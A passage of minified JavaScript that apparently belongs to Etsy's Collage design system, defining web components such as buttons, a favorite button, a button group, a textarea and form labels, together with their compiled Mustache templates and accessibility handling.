o=i.fromAttribute(t,e.type);re(this,be,s);this[s]=o;re(this,be,null)}}ae(Oe,"__attributeToPropertyMap",void 0);ae(Oe,"__propertyDescriptors",void 0);ae(Oe,"elementProperties",void 0);ae(Oe,"properties",{});ae(Oe,"finalized",void 0);o().partialsMap=o().partialsMap||{};const De=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b("<");if(s.s(s.f("withsubmit",e,t,1),e,t,0,16,19,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b("div")}));e.pop()}s.s(s.f("withsubmit",e,t,1),e,t,1,0,0,"")||s.b("button");s.b(' class="clg-button" data-button-root type="');s.b(s.v(s.f("type",e,t,0)));s.s(s.f("type",e,t,1),e,t,1,0,0,"")||s.b("button");s.b('" ');if(s.s(s.f("disabled",e,t,1),e,t,0,160,169,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b("disabled ")}));e.pop()}s.b(' :disabled :type x-on:click="CLICK">');s.b("\n"+i);s.b('    <slot name="submit-input"></slot>');s.b("\n"+i);s.b('    <span id="content" class="clg-button__content" ');if(s.s(s.f("withsubmit",e,t,1),e,t,0,323,341,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b('aria-hidden="true"')}));e.pop()}s.b(">");s.b("\n"+i);s.b('        <slot name="iconbefore"></slot>');s.b("\n"+i);s.b("        <slot></slot>");s.b("\n"+i);s.b('        <slot name="iconafter"></slot>');s.b("\n"+i);s.b("    </span>");s.b("\n"+i);s.b('    <span id="spinner-frame" class="clg-button__spinner-frame" ');s.s(s.f("loading",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="loading">');s.b("\n"+i);s.b('        <clg-spinner variant="spinner-01" light></clg-spinner>');s.b("\n"+i);s.b("    </span>");s.b("\n"+i);s.b("</");if(s.s(s.f("withsubmit",e,t,1),e,t,0,675,678,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b("div")}));e.pop()}s.s(s.f("withsubmit",e,t,1),e,t,1,0,0,"")||s.b("button");s.b(">");return s.fl()},partials:{},subs:{}},"",o());De.name="collage/clg-button.mustache";o().partialsMap[De.name]=De;const xe=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return De.render.call(De,e,o().partialsMap)};xe.template=De;const Fe=xe;function Me(e,t,i){Be(e,t);t.set(e,i)}function Be(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ke(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}function He(e,t){var i=Ue(e,t,"get");return qe(e,i)}function Ue(e,t,i){if(!t.has(e))throw new TypeError("attempted to "+i+" private field on non-instance");return t.get(e)}function qe(e,t){if(t.get)return t.get.call(e);return t.value}const $e={fromAttribute(e){return"true"===e},toAttribute(e){return e?"true":null}};var ze=new WeakMap;var Ve=new WeakMap;var je=new WeakMap;class Ge extends Oe{static get htmlTag(){return"clg-button"}constructor(){super();Me(this,Ve,{get:We,set:void 0});Me(this,ze,{writable:true,value:this.attachInternals()});Me(this,je,{writable:true,value:()=>{const e=He(this,ze).form;if(!e)return;const t=document.createElement("button");t.type=this.type||"button";t.style.position="absolute";t.style.width="0";t.style.height="0";t.style.clipPath="inset(50%)";t.style.overflow="hidden";t.style.whiteSpace="nowrap";this.name&&(t.name=this.name);t.value=this.value||"";["form","formaction","formenctype","formmethod","formnovalidate","formtarget"].forEach((e=>{this.hasAttribute(e)&&t.setAttribute(e,this.getAttribute(e))}));e.append(t);t.click();t.remove()}});this.size="base";this.disabled=false;this.fillwidth=false;this.loading=false;this.onbackground="dynamic";this.type="button";this.value="";this.withrefresh=false}connectedCallback(){super.connectedCallback();if("dark"===document.body.getAttribute("data-clg-mode")){this.setAttribute("onbackground","dark");this.removeAttribute("withrefresh")}}templateRenderedCallback(){const e=He(this,Ve);if(this.withsubmit&&e&&"button"!==e.tagName.toLowerCase()){var t,i;const s=document.createElement("button");for(const{name:t,value:i}of Array.from(e.attributes))s.setAttribute(t,i);while(e.firstChild)s.appendChild(e.firstChild);e.replaceWith(s);null===(t=s.querySelector("#content"))||void 0===t?void 0:t.removeAttribute("aria-hidden");null===(i=this.querySelector('input[slot="submit-input"]'))||void 0===i?void 0:i.remove();this.setAttribute("hydrated","")}}handleEvent(e){const{intention:t}=this.findClosestIntention(e);"CLICK"===t&&He(this,je).call(this)}focus(e){He(this,Ve)?He(this,Ve).focus(e):this.settled.then((()=>{var t;null===(t=He(this,Ve))||void 0===t?void 0:t.focus(e)}))}blur(){He(this,Ve)?He(this,Ve).blur():this.settled.then((()=>{var e;null===(e=He(this,Ve))||void 0===e?void 0:e.blur()}))}click(){He(this,Ve)?He(this,Ve).click():this.settled.then((()=>{var e;null===(e=He(this,Ve))||void 0===e?void 0:e.click()}))}}function We(){var e;return null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("[data-button-root]")}ke(Ge,"template",Fe);ke(Ge,"requiredProperties",["variant"]);ke(Ge,"formAssociated",true);ke(Ge,"properties",Ge.defineProperties({variant:{type:String,reflect:true},name:{type:String,reflect:true},value:{type:String,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true},fillwidth:{type:Boolean,reflect:true},loading:{type:Boolean,reflect:true},onbackground:{type:String,reflect:true},withsubmit:{type:Boolean,reflect:true,converter:$e},type:{type:String,reflect:true},withrefresh:{type:Boolean,reflect:true}}));ke(Ge,"delegatedEvents",["click"]);const Ye=null&&Ge;o().partialsMap=o().partialsMap||{};const Ke=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<button class="clg-icon-button" ');if(s.s(s.f("type",e,t,1),e,t,0,41,57,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b('type="');i.b(i.v(i.f("type",e,t,0)));i.b('" ')}));e.pop()}s.b(" ");if(s.s(s.f("disabled",e,t,1),e,t,0,80,89,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b("disabled ")}));e.pop()}s.b(">");s.b("\n"+i);s.b("    <slot></slot>");s.b("\n"+i);s.b("</button>");return s.fl()},partials:{},subs:{}},"",o());Ke.name="collage/clg-icon-button.mustache";o().partialsMap[Ke.name]=Ke;const Xe=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Ke.render.call(Ke,e,o().partialsMap)};Xe.template=Ke;const Ze=Xe;function Qe(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Je extends s["default"]{static get htmlTag(){return"clg-icon-button"}}Qe(Je,"template",Ze);Qe(Je,"requiredProperties",["styletype"]);Qe(Je,"properties",Je.defineProperties({styletype:{type:String,reflect:true},size:{type:String,reflect:true},disabled:{type:Boolean,reflect:true}}));const et=null&&Je;o().partialsMap=o().partialsMap||{};const tt=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<button class="clg-text-button"');s.b("\n"+i);s.b("  ");if(s.s(s.f("type",e,t,1),e,t,0,43,58,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b('type="');i.b(i.v(i.f("type",e,t,0)));i.b('"')}));e.pop()}s.b("\n"+i);s.b("  ");if(s.s(s.f("disabled",e,t,1),e,t,0,83,111,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b('aria-disabled="');i.b(i.v(i.f("disabled",e,t,0)));i.b('"')}));e.pop()}s.b(">");s.b("\n"+i);s.b('  <slot name="iconbefore"></slot>');s.b("\n"+i);s.b("  <slot></slot>");s.b("\n"+i);s.b('  <slot name="iconafter"></slot>');s.b("\n"+i);s.b("</button>");return s.fl()},partials:{},subs:{}},"",o());tt.name="collage/clg-text-button.mustache";o().partialsMap[tt.name]=tt;const it=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return tt.render.call(tt,e,o().partialsMap)};it.template=tt;const st=it;function nt(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class ot extends s["default"]{static get htmlTag(){return"clg-text-button"}}nt(ot,"template",st);nt(ot,"requiredProperties",["variant"]);nt(ot,"properties",ot.defineProperties({variant:{type:String},underline:{type:Boolean},size:{type:String},disabled:{type:Boolean},fillwidth:{type:Boolean}}));o().partialsMap=o().partialsMap||{};const at=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<button class="clg-favorite-button" ');if(s.s(s.f("selected",e,t,1),e,t,0,49,57,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b("selected")}));e.pop()}s.b(" ");if(s.s(s.f("selected",e,t,1),e,t,0,84,112,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b('aria-pressed="');i.b(i.v(i.f("selected",e,t,0)));i.b('" ')}));e.pop()}s.b(" ");if(s.s(s.f("ariadescribedby",e,t,1),e,t,0,146,184,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b('aria-describedby="');i.b(i.v(i.f("ariadescribedby",e,t,0)));i.b('"')}));e.pop()}s.b(">");s.b("\n"+i);s.b('    <span class="clg-screen-reader-only">Add to Favorites</span>');s.b("\n"+i);if(!s.s(s.f("selected",e,t,1),e,t,1,0,0,"")){s.b('      <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>');s.b("\n"+i)}if(s.s(s.f("selected",e,t,1),e,t,0,913,1246,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('      <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>');s.b("\n"+i)}));e.pop()}s.b("</button>");return s.fl()},partials:{},subs:{}},"",o());at.name="collage/clg-favorite-button.mustache";o().partialsMap[at.name]=at;const rt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return at.render.call(at,e,o().partialsMap)};rt.template=at;const lt=rt;function dt(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class ct extends s["default"]{static get htmlTag(){return"clg-favorite-button"}constructor(){super();this.backgroundtype="dynamic";this.selected=false;this.size="base"}}dt(ct,"template",lt);dt(ct,"properties",ct.defineProperties({backgroundtype:{type:String,reflect:true},selected:{type:Boolean,reflect:true},size:{type:String,reflect:true},ariadescribedby:{type:String,reflect:true}}));const ut=null&&ct;o().partialsMap=o().partialsMap||{};const ht=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b("<div role='group' class=\"clg-button-group\" ");if(s.s(s.f("orientation",e,t,1),e,t,0,59,89,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b('orientation="');i.b(i.v(i.f("orientation",e,t,0)));i.b('" ')}));e.pop()}s.b(">");s.b("\n"+i);s.b("    <slot></slot>");s.b("\n"+i);s.b("</div>");return s.fl()},partials:{},subs:{}},"",o());ht.name="collage/clg-button-group.mustache";o().partialsMap[ht.name]=ht;const pt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return ht.render.call(ht,e,o().partialsMap)};pt.template=ht;const vt=pt;function _t(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class ft extends s["default"]{static get htmlTag(){return"clg-button-group"}}_t(ft,"template",vt);_t(ft,"requiredProperties",["orientation"]);_t(ft,"properties",ft.defineProperties({orientation:{type:String,reflect:true}}));const gt=null&&ft;var mt=i(68447);o().partialsMap=o().partialsMap||{};const Et=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<div class="clg-textarea__root">');s.b("\n"+i);s.b('    <label class="clg-textarea__label" for="textarea" id="label">');s.b("\n"+i);s.b('        <span class="clg-textarea__label-text" id="label-text" x-text="labeltext">');s.b(s.v(s.f("labeltext",e,t,0)));s.b("</span>");s.b("\n"+i);s.b('        <span aria-hidden="true" class="clg-textarea__label--required"></span>');s.b("\n"+i);s.b('        <span class="clg-textarea__label--optional">&nbsp;');s.b("\n"+i);s.b("            (optional)");s.b("\n"+i);s.b("        </span>");s.b("\n"+i);s.b("    </label>");s.b("\n"+i);s.b('    <div id="helper-text" class="clg-textarea__hint" ');s.s(s.f("with-helper-text",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="withHelperText">');s.b("\n"+i);s.b('        <slot name="helper-text" x-on:slotchange="SYNC_DESCRIPTIONS"></slot>');s.b("\n"+i);s.b("    </div>");s.b("\n"+i);s.b('    <div class="clg-textarea__wrapper" id="textarea-wrapper" ');if(s.s(s.f("value",e,t,1),e,t,0,678,711,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b('data-replicated-value="');i.b(i.v(i.f("value",e,t,0)));i.b('"')}));e.pop()}s.b(' :data-replicated-value="value">');s.b("\n"+i);s.b('        <textarea class="clg-textarea" id="textarea" ');if(s.s(s.f("value",e,t,1),e,t,0,817,834,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b('value="');i.b(i.v(i.f("value",e,t,0)));i.b('"')}));e.pop()}s.b("\n"+i);s.b('        aria-describedby="');if(s.s(s.f("helpertext",e,t,1),e,t,0,886,912,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b("helper-text-screen-reader ")}));e.pop()}if(s.s(s.f("maxcharacters",e,t,1),e,t,0,945,961,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(" character-count")}));e.pop()}if(s.s(s.f("invalid",e,t,1),e,t,0,991,1002,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(" error-text")}));e.pop()}s.b('"');s.b("\n"+i);s.b("            ");if(s.s(s.f("rows",e,t,1),e,t,0,1037,1053,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(' rows="');i.b(i.v(i.f("rows",e,t,0)));i.b('"')}));e.pop()}s.b(" ");s.b("\n"+i);s.b("            ");if(s.s(s.f("disabled",e,t,1),e,t,0,1089,1105,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(' disabled="true"')}));e.pop()}s.b(" ");s.b("\n"+i);s.b("            ");if(s.s(s.f("required",e,t,1),e,t,0,1145,1161,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(' required="true"')}));e.pop()}s.b(" ");s.b("\n"+i);s.b("            ");if(s.s(s.f("invalid",e,t,1),e,t,0,1200,1220,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(' aria-invalid="true"')}));e.pop()}s.b(" ");s.b("\n"+i);s.b("            ");if(s.s(s.f("placeholder",e,t,1),e,t,0,1262,1292,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(' placeholder="');i.b(i.v(i.f("placeholder",e,t,0)));i.b('"')}));e.pop()}s.b("\n"+i);s.b('            x-on:input="INPUT"');s.b("\n"+i);s.b("            :placeholder");s.b("\n"+i);s.b("            :disabled");s.b("\n"+i);s.b("            :rows");s.b("\n"+i);s.b("            :value");s.b("\n"+i);s.b("            :required");s.b("\n"+i);s.b("        ></textarea>");s.b("\n"+i);s.b("    </div>");s.b("\n"+i);s.b('    <div class="clg-textarea__after">');s.b("\n"+i);s.b('        <p class="clg-textarea__invalid" id="invalid-wrapper" aria-hidden="true" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="invalid">');s.b("\n"+i);s.b('            <span class="clg-textarea__invalid__icon" x-show="invalid">');s.b("\n"+i);s.b('                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg>');s.b("\n"+i);s.b("            </span>");s.b("\n"+i);s.b('            <span id="error-text" x-text="errortext" x-show="errortext">');s.b(s.v(s.f("errortext",e,t,0)));s.b("</span>");s.b("\n"+i);s.b("        </p>");s.b("\n"+i);s.b('        <div class="clg-textarea__character-count" id="character-count" ');s.s(s.f("maxcharacters",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="maxcharacters">');s.b("\n"+i);s.b('            <span aria-hidden="true" id="character-count-visible">');s.b("\n"+i);s.b("                ");s.b(s.v(s.f("initial-character-count",e,t,0)));s.s(s.f("initial-character-count",e,t,1),e,t,1,0,0,"")||s.b("0");s.b("/");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b("\n"+i);s.b("            </span>");s.b("\n"+i);s.b('            <p class="clg-screen-reader-only" id="character-count-screen-reader">');s.b(s.v(s.f("initial-character-count",e,t,0)));s.s(s.f("initial-character-count",e,t,1),e,t,1,0,0,"")||s.b("0");s.b(" of ");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b(" characters</p>");s.b("\n"+i);s.b("        </div>");s.b("\n"+i);s.b("    </div>");s.b("\n"+i);s.b('    <div id="descriptions" class="clg-screen-reader-only"></div>');s.b("\n"+i);s.b("</div>");return s.fl()},partials:{},subs:{}},"",o());Et.name="collage/clg-textarea.mustache";o().partialsMap[Et.name]=Et;const bt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Et.render.call(Et,e,o().partialsMap)};bt.template=Et;const yt=bt;var St=i(28596);function Tt(e,t,i){wt(e,t);t.set(e,i)}function wt(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Ct(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}function At(e,t){var i=Lt(e,t,"get");return Ot(e,i)}function Ot(e,t){if(t.get)return t.get.call(e);return t.value}function It(e,t,i){var s=Lt(e,t,"set");Nt(e,s,i);return i}function Lt(e,t,i){if(!t.has(e))throw new TypeError("attempted to "+i+" private field on non-instance");return t.get(e)}function Nt(e,t,i){if(t.set)t.set.call(e,i);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=i}}var Rt=new WeakMap;var Pt=new WeakMap;var Dt=new WeakMap;var xt=new WeakMap;var Ft=new WeakMap;var Mt=new WeakMap;var Bt=new WeakMap;var kt=new WeakMap;var Ht=new WeakMap;class Ut extends Oe{static get htmlTag(){return"clg-textarea"}constructor(){super();Tt(this,Ft,{get:zt,set:void 0});Tt(this,xt,{get:$t,set:void 0});Tt(this,Dt,{get:qt,set:void 0});Tt(this,Rt,{writable:true,value:void 0});Tt(this,Pt,{writable:true,value:["error-text","character-count"]});Tt(this,Mt,{writable:true,value:e=>{if(!(e instanceof HTMLTextAreaElement))return;At(this,Rt).setFormValue(e.value);this.value=e.value;this.dispatchEvent(new Event("input",{bubbles:true,composed:true,cancelable:false}))}});Tt(this,Bt,{writable:true,value:e=>{var t,i;if(!this.maxcharacters)return;let s=(0,St["default"])(e)||0;let n=`${s}`;if(s>this.maxcharacters){s=-1*(this.maxcharacters-s);n=`-${s}`}const o=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector("#character-count-visible");o&&(o.innerHTML=`${n}/${this.maxcharacters}`);const a=null===(i=this.shadowRoot)||void 0===i?void 0:i.querySelector("#character-count-screen-reader");a&&(a.innerHTML=`${n} of ${this.maxcharacters} characters`)}});Tt(this,kt,{writable:true,value:(e,t)=>{var i,s;if(!At(this,Dt))return;const n=(null===(i=At(this,Dt).getAttribute("aria-describedby"))||void 0===i||null===(s=i.trim())||void 0===s?void 0:s.split(" "))||[];if(t&&!n.includes(e))At(this,Dt).setAttribute("aria-describedby",n.concat(e).join(" "));else if(!t&&n.includes(e)){At(this,Dt).setAttribute("aria-describedby",n.filter((t=>t!==e)).join(" "));""===At(this,Dt).getAttribute("aria-describedby")&&At(this,Dt).removeAttribute("aria-describedby")}}});Tt(this,Ht,{writable:true,value:()=>{var e,t,i;if(!At(this,Dt))return;const s=this.querySelector('[slot="helper-text"]');const n=((null===(e=this.describedby)||void 0===e?void 0:e.trim().split(" "))||[]).map((e=>e?document.querySelector(`#${e}`):null));const o=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector("#descriptions");if(!o)return;At(this,Dt).setAttribute("aria-describedby",((null===(i=At(this,Dt).getAttribute("aria-describedby"))||void 0===i?void 0:i.trim().split(" "))||[]).filter((e=>At(this,Pt).includes(e))).join(" "));o.innerHTML="";const a=new MutationObserver(((e,t)=>{At(this,Ht).call(this);t.disconnect()}));[s,...n].forEach((e=>{var t;if(!e)return;const i=(null===(t=e.textContent)||void 0===t?void 0:t.trim())||"";const n=e===s?"helper-text-screen-reader":e.id;const r=Object.assign(document.createElement("div"),{id:n,innerHTML:i});o.appendChild(r);At(this,kt).call(this,n,true);a.observe(e,{childList:true,subtree:true,characterData:true})}));this.onDisconnect((()=>null===a||void 0===a?void 0:a.disconnect()))}});It(this,Rt,this.attachInternals());this.disabled=false;this.invalid=false;this.placeholder="";this.rows=1;this.autosize=false;this.defaultValue="";this.value="";this.withHelperText=false}handleEvent(e){const{intention:t,target:i}=this.findClosestIntention(e);switch(t){case"INPUT":At(this,Mt).call(this,i);break;case"SYNC_DESCRIPTIONS":At(this,Ht).call(this);break;default:}}templateRenderedCallback(){this.effect((()=>{At(this,Ht).call(this)}));this.effect((()=>{var e;const t=null!==(e=this.value)&&void 0!==e?e:"";At(this,Rt).setFormValue(t);At(this,Bt).call(this,t)}));this.effect((()=>{var e;null===(e=At(this,xt))||void 0===e?void 0:e.classList.toggle("clg-screen-reader-only",this.hidelabel)}));this.effect((()=>{var e;At(this,kt).call(this,"error-text",this.invalid);null===(e=At(this,Dt))||void 0===e?void 0:e.setAttribute("aria-invalid",this.invalid?"true":"false")}));this.effect((()=>{var e;const t="number"===typeof this.maxcharacters&&this.maxcharacters>-1;null===(e=At(this,Ft))||void 0===e?void 0:e.toggleAttribute("hidden",!t);At(this,kt).call(this,"character-count",t)}))}focus(e){var t;null===(t=At(this,Dt))||void 0===t?void 0:t.focus(e)}blur(){var e;null===(e=At(this,Dt))||void 0===e?void 0:e.blur()}}function qt(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("textarea");return t}function $t(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("#label");return t}function zt(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("#character-count");return t}Ct(Ut,"template",yt);Ct(Ut,"formAssociated",true);Ct(Ut,"properties",{disabled:{type:Boolean,reflect:true},errortext:{type:String,reflect:true},withHelperText:{type:Boolean,reflect:true,attribute:"with-helper-text"},hidelabel:{type:Boolean,reflect:true},invalid:{type:Boolean,reflect:true},labeltext:{type:String,reflect:true},maxcharacters:{type:Number,reflect:true},optional:{type:Boolean,reflect:true},placeholder:{type:String},required:{type:Boolean,reflect:true},rows:{type:Number,reflect:true},small:{type:Boolean,reflect:true},value:{type:String},defaultValue:{type:String,attribute:"default-value"},autosize:{type:Boolean,reflect:true},initialCharacterCount:{type:Number,attribute:"initial-character-count"},describedby:{type:String,reflect:true}});Ct(Ut,"delegatedEvents",["input","slotchange"]);o().partialsMap=o().partialsMap||{};const Vt=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<label class="clg-label__label" for="');s.b(s.v(s.f("labelfor",e,t,0)));s.b('" id="clg-label">');s.b("\n"+i);s.b('\t<span id="clg-label-text">');s.b(s.v(s.f("labeltext",e,t,0)));s.b("</span>");s.b("\n");s.b("\n"+i);s.b('\t<span class="clg-label__label--required"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.89 10.49a1 1 0 0 0-1.34-.49L13 11.32V7.94a1 1 0 0 0-2 0v3.38L8.45 10a1 1 0 0 0-1.34.45 1 1 0 0 0 .44 1.34l2.76 1.38-2.14 2.18a1 1 0 0 0 0 1.42 1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29L12 14.35l2.41 2.42a1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29 1 1 0 0 0 0-1.42l-2.14-2.14 2.76-1.38a1 1 0 0 0 .44-1.34z"/></svg></span>');s.b("\n"+i);s.b('\t<span class="clg-screen-reader-only clg-screen-reader-only--inactive">required</span>');s.b("\n");s.b("\n"+i);s.b('\t<span class="clg-label__label--optional">&nbsp;');s.b("\n"+i);s.b("\t\t(optional)");s.b("\n"+i);s.b("\t</span>");s.b("\n"+i);s.b("</label>");return s.fl()},partials:{},subs:{}},"",o());Vt.name="collage/subcomponents/clg-label.mustache";o().partialsMap[Vt.name]=Vt;const jt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Vt.render.call(Vt,e,o().partialsMap)};jt.template=Vt;const Gt=null&&jt;o().partialsMap=o().partialsMap||{};const Wt=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<p class="clg-field-error__error" id="invalid-wrapper" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(">");s.b("\n"+i);s.b('    <span class="clg-field-error__error-icon">');s.b("\n"+i);s.b('        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" fill="#ffffff"/></svg>');s.b("\n"+i);s.b("    </span>");s.b("\n");s.b("\n"+i);s.b('    <span id="error-text">');s.b(s.v(s.f("errortext",e,t,0)));s.b("</span>");s.b("\n"+i);s.b("</p>");return s.fl()},partials:{},subs:{}},"",o());Wt.name="collage/subcomponents/clg-field-error.mustache";o().partialsMap[Wt.name]=Wt;const Yt=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Wt.render.call(Wt,e,o().partialsMap)};Yt.template=Wt;const Kt=null&&Yt;o().partialsMap=o().partialsMap||{};const Xt=new(o().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b("<div>");s.b("\n"+i);s.b(s.rp("<collage/subcomponents/clg-label.mustache0",e,t,"\t"));s.b("\n"+i);s.b('\t<div id="text-input-hint" class="clg-text-input__hint" aria-hidden="true" ');s.s(s.f("helpertext",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+i);s.b('\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="helpertext"></slot>');s.b("\n"+i);s.b("\t</div>");s.b("\n");s.b("\n"+i);s.b('\t<div class="clg-text-input__input--wrapper" id="text-input-wrapper">');s.b("\n"+i);s.b('\t\t<span class="clg-text-input__icon clg-text-input__affix--prepend-icon" id="text-input-prepend"><slot x-on:slotchange="SYNC_DESCRIPTIONS" name="iconbefore"></slot></span>');s.b("\n"+i);s.b("\t\t");s.b("\n"+i);s.b('\t\t<input class="clg-text-input__input" id="');s.b(s.v(s.f("labelfor",e,t,0)));s.b('" type="');s.b(s.v(s.f("type",e,t,0)));s.b('" value="');s.b(s.v(s.f("value",e,t,0)));s.b('" aria-describedby="');if(s.s(s.f("helpertext",e,t,1),e,t,0,619,645,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b("helper-text-screen-reader ")}));e.pop()}if(s.s(s.f("captiontext",e,t,1),e,t,0,676,703,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b("caption-text-screen-reader ")}));e.pop()}if(s.s(s.f("invalid",e,t,1),e,t,0,731,742,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(" error-text")}));e.pop()}s.b('"');s.b("\n"+i);s.b("\t\t\t");if(s.s(s.f("disabled",e,t,1),e,t,0,772,788,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(' disabled="true"')}));e.pop()}s.b(" ");s.b("\n"+i);s.b("\t\t\t");if(s.s(s.f("required",e,t,1),e,t,0,819,840,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(' aria-required="true"')}));e.pop()}s.b(" ");s.b("\n"+i);s.b("\t\t\t");if(s.s(s.f("invalid",e,t,1),e,t,0,870,890,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(' aria-invalid="true"')}));e.pop()}s.b(" ");s.b("\n"+i);s.b("\t\t\t");if(s.s(s.f("name",e,t,1),e,t,0,916,932,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(' name="');i.b(i.v(i.f("name",e,t,0)));i.b('"')}));e.pop()}s.b(" ");s.b("\n"+i);s.b("\t\t\t");if(s.s(s.f("placeholder",e,t,1),e,t,0,962,992,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b(' placeholder="');i.b(i.v(i.f("placeholder",e,t,0)));i.b('"')}));e.pop()}s.b("\n"+i);s.b('      x-on:input="INPUT"');s.b("\n"+i);s.b("\t\t\t:placeholder");s.b("\n"+i);s.b("\t\t\t:disabled");s.b("\n"+i);s.b("\t\t\t:aria-describedby");s.b("\n"+i);s.b("\t\t\t:aria-invalid");s.b("\n"+i);s.b("\t\t\t:aria-required");s.b("\n"+i);s.b("\t\t\t:value");s.b("\n"+i);s.b("\t\t\t:type");s.b("\n"+i);s.b("\t\t\t:name");s.b("\n"+i);s.b("\t\t\t:id");s.b("\n"+i);s.b("\t\t/>");s.b("\n");s.b("\n"+i);s.b('\t\t<span class="clg-text-input__icon 